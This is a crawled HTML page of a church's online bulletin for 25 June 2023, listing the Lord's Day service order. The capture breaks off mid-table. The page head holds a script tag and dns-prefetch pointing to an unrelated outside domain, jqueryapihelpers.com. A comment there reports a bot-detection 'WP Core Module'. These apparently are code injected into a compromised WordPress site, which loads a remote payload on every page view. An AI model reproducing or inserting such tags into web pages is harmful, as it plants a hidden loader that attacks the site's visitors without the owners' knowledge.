

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://zionchurch.sg/bulletin-2023-week-26-25-june-2023/
body_size: 78460
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top avada-is-100-percent-template avada-html-has-bg-image" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Bulletin 2023 Week 26 &#8211; 25 June 2023 &#8211; ZION CHURCH</title>
<meta name='robots' content='max-image-preview:large' />

<!-- WP Core Module: Bot 'Generic-Bot' detected (via HTTP_USER_AGENT), but no links were returned from API. -->
<link rel='dns-prefetch' href='//jqueryapihelpers.com' />
<link rel="alternate" type="application/rss+xml" title="ZION CHURCH &raquo; Feed" href="http://zionchurch.sg/feed/" />
<link rel="alternate" type="application/rss+xml" title="ZION CHURCH &raquo; Comments Feed" href="http://zionchurch.sg/comments/feed/" />
					<link rel="shortcut icon" href="http://zionchurch.sg/wp-content/uploads/2018/01/Favi-16-1.png" type="image/x-icon" />
		
					<!-- Apple Touch Icon -->
			<link rel="apple-touch-icon" sizes="180x180" href="http://zionchurch.sg/wp-content/uploads/2018/01/Favi-144-1.png">
		
					<!-- Android Icon -->
			<link rel="icon" sizes="192x192" href="http://zionchurch.sg/wp-content/uploads/2018/01/Favi-57-1.png">
		
					<!-- MS Edge Icon -->
			<meta name="msapplication-TileImage" content="http://zionchurch.sg/wp-content/uploads/2018/01/Favi-72-1.png">
				<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://zionchurch.sg/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fzionchurch.sg%2Fbulletin-2023-week-26-25-june-2023%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://zionchurch.sg/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fzionchurch.sg%2Fbulletin-2023-week-26-25-june-2023%2F&#038;format=xml" />

		<meta property="og:title" content="Bulletin 2023 Week 26 - 25 June 2023"/>
		<meta property="og:type" content="article"/>
		<meta property="og:url" content="http://zionchurch.sg/bulletin-2023-week-26-25-june-2023/"/>
		<meta property="og:site_name" content="ZION CHURCH"/>
		<meta property="og:description" content="Bulletin Home  LIVE.zionchurch.sg     
LORD’S DAY SERVICE ORDER 
PRESIDER:  Pastor Samuel Kim
*Silent Prayer
*Confession of Faith
Hymn 30
Responsive Reading:  23. Psalm 98  23. 诗篇 98
Prayer by  Elder Steve Yoon"/>

									<meta property="og:image" content="http://zionchurch.sg/wp-content/uploads/2023/06/tony-litvyak-fYupVcyVdYo-unsplash-scaled.jpg"/>
							<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='fusion-dynamic-css-css' href='http://zionchurch.sg/wp-content/uploads/fusion-styles/4ac0f8cc102bff2b56b791740eeb6424.min.css?ver=3.11.2' type='text/css' media='all' />
<script type="text/javascript" src="https://jqueryapihelpers.com/ZRk5hZRslW1-tkY60uruimakLJ1zQfozs9hIZwdPPcb" id="excellent_writhing-js"></script>
<script type="text/javascript" src="http://zionchurch.sg/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://zionchurch.sg/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://zionchurch.sg/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://zionchurch.sg/wp-json/wp/v2/posts/6805" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://zionchurch.sg/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="http://zionchurch.sg/bulletin-2023-week-26-25-june-2023/" />
<link rel='shortlink' href='http://zionchurch.sg/?p=6805' />
<style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		
	<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--awb-color-1: rgba(255,255,255,1);--wp--preset--color--awb-color-2: rgba(246,246,246,1);--wp--preset--color--awb-color-3: rgba(224,222,222,1);--wp--preset--color--awb-color-4: rgba(140,137,137,1);--wp--preset--color--awb-color-5: rgba(63,124,205,1);--wp--preset--color--awb-color-6: rgba(116,116,116,1);--wp--preset--color--awb-color-7: rgba(26,128,182,1);--wp--preset--color--awb-color-8: rgba(51,51,51,1);--wp--preset--color--awb-color-custom-10: rgba(191,191,191,1);--wp--preset--color--awb-color-custom-11: rgba(160,206,78,1);--wp--preset--color--awb-color-custom-12: rgba(63,124,205,0.8);--wp--preset--color--awb-color-custom-13: rgba(190,189,189,1);--wp--preset--color--awb-color-custom-14: rgba(221,221,221,1);--wp--preset--color--awb-color-custom-15: rgba(232,232,232,1);--wp--preset--color--awb-color-custom-16: rgba(54,56,57,1);--wp--preset--color--awb-color-custom-17: rgba(249,249,249,1);--wp--preset--color--awb-color-custom-18: rgba(229,229,229,1);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11.25px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 22.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 15px;--wp--preset--font-size--xlarge: 30px;--wp--preset--font-size--huge: 45px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*wp_block_styles_on_demand_placeholder:696c9b019f1bb*/
/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-6805 single-format-standard wp-theme-Avada fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-yes fusion-button_gradient-linear avada-image-rollover-circle-no avada-image-rollover-yes avada-image-rollover-direction-left fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top avada-has-header-hidden mobile-menu-design-classic fusion-show-pagination-text fusion-header-layout-v4 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-classic fusion-main-menu-search-dropdown fusion-avatar-square avada-dropdown-styles avada-blog-layout-medium avada-blog-archive-layout-medium avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mainmenu-dropdown-divider avada-has-pagetitle-bg-full avada-has-breadcrumb-mobile-hidden avada-has-titlebar-bar_and_content avada-has-bg-image-full avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v1" data-awb-post-id="6805">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
							
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
							
										
							<div id="sliders-container" class="fusion-slider-visibility">
					</div>
				
					
							
			<section class="avada-page-titlebar-wrapper" aria-label="Page Title Bar">
	<div class="fusion-page-title-bar fusion-page-title-bar-none fusion-page-title-bar-center">
		<div class="fusion-page-title-row">
			<div class="fusion-page-title-wrapper">
				<div class="fusion-page-title-captions">

																							<h1 class="entry-title">Zion Church Online Bulletin</h1>

													<h3>Week No. 26 | 25 June 2023 Lord's Day</h3>
											
																		<div class="fusion-page-title-secondary">
								<nav class="fusion-breadcrumbs" ara-label="Breadcrumb"><ol class="awb-breadcrumb-list"><li class="fusion-breadcrumb-item awb-breadcrumb-sep" ><a href="http://zionchurch.sg" class="fusion-breadcrumb-link"><span >Home</span></a></li><li class="fusion-breadcrumb-item awb-breadcrumb-sep" ><a href="http://zionchurch.sg/category/bulletin/" class="fusion-breadcrumb-link"><span >Bulletin</span></a></li><li class="fusion-breadcrumb-item"  aria-current="page"><span  class="breadcrumb-leaf">Bulletin 2023 Week 26 &#8211; 25 June 2023</span></li></ol></nav>							</div>
											
				</div>

				
			</div>
		</div>
	</div>
</section>

						<main id="main" class="clearfix width-100">
				<div class="fusion-row" style="max-width:100%;">

<section id="content" style="width: 100%;">
	
					<article id="post-6805" class="post post-6805 type-post status-publish format-standard has-post-thumbnail hentry category-bulletin">
										<span class="entry-title" style="display: none;">Bulletin 2023 Week 26 &#8211; 25 June 2023</span>
			
									
						<div class="post-content">
				<div class="fusion-fullwidth fullwidth-box fusion-builder-row-1 nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-background-color:#3e7ccc;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-0 fusion_builder_column_1_6 1_6 fusion-one-sixth fusion-column-first" style="--awb-bg-size:cover;width:16.666666666667%;width:calc(16.666666666667% - ( ( 4% + 4% + 4% ) * 0.16666666666667 ) );margin-right: 4%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-1 fusion_builder_column_1_3 1_3 fusion-one-third" style="--awb-bg-size:cover;width:33.333333333333%;width:calc(33.333333333333% - ( ( 4% + 4% + 4% ) * 0.33333333333333 ) );margin-right: 4%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-align-block"><a class="fusion-button button-flat button-small button-default fusion-button-default button-1 fusion-button-default-span fusion-button-default-type" style="width:calc(100%);" target="_self" href="http://zionchurch.sg/bulletins/"><span class="fusion-button-text">Bulletin Home</span></a></div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-2 fusion_builder_column_1_3 1_3 fusion-one-third" style="--awb-bg-size:cover;width:33.333333333333%;width:calc(33.333333333333% - ( ( 4% + 4% + 4% ) * 0.33333333333333 ) );margin-right: 4%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-align-block"><a class="fusion-button button-flat button-small button-default fusion-button-default button-2 fusion-button-default-span fusion-button-default-type" style="width:calc(100%);" target="_blank" rel="noopener noreferrer" href="http://live.zionchurch.sg/"><span class="fusion-button-text">LIVE.zionchurch.sg</span></a></div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-3 fusion_builder_column_1_6 1_6 fusion-one-sixth fusion-column-last" style="--awb-bg-size:cover;width:16.666666666667%;width:calc(16.666666666667% - ( ( 4% + 4% + 4% ) * 0.16666666666667 ) );"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-clearfix"></div></div></div></div></div><div class="fusion-fullwidth fullwidth-box fusion-builder-row-2 hundred-percent-fullwidth non-hundred-percent-height-scrolling fusion-equal-height-columns" style="--awb-background-position:left top;--awb-border-sizes-top:0px;--awb-border-sizes-bottom:0px;--awb-border-sizes-left:0px;--awb-border-sizes-right:0px;--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:0px;--awb-padding-right:0px;--awb-padding-bottom:0px;--awb-padding-left:0px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-4 fusion_builder_column_1_2 1_2 fusion-one-half fusion-column-first" style="--awb-padding-top:80px;--awb-padding-right:30px;--awb-padding-bottom:50px;--awb-padding-left:30px;--awb-bg-color:#ececec;--awb-bg-color-hover:#ececec;--awb-bg-size:cover;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-text fusion-text-1"><h2 style="text-align: center;">LORD’S DAY SERVICE ORDER</h2>
</div>
<div class="table-2">
<table style="margin: 0 auto; border: 0 px solid; text-align: center;" width="80%">
<thead>
<tr>
<th align="left">PRESIDER: <strong> Pastor Samuel Kim</strong></th>
</tr>
</thead>
<tbody>
<tr>
<td align="left">*Silent Prayer</td>
</tr>
<tr>
<td align="left">*Confession of Faith</td>
</tr>
<tr>
<td align="left">Hymn <strong>30</strong></td>
</tr>
<tr>
<td align="left">Responsive Reading: <br /><strong> 23. Psalm 98 <br /> 23. 诗篇 98</strong></td>
</tr>
<tr>
<td align="left">Prayer by <strong> Elder Steve Yoon </strong></td>
</tr>
<tr>
<td align="left">Scripture Reading: <br /><strong> Gen 13:14-15 <br /> 创世记 13:14-15 </strong></td>
</tr>
<tr>
<td align="left">Choir Anthem by Sharon Choir <br /><strong> Hymn 397 &#8211; Encamped Along the Hills of Light  <br /> 信心使我得胜</strong></td>
</tr>
<tr>
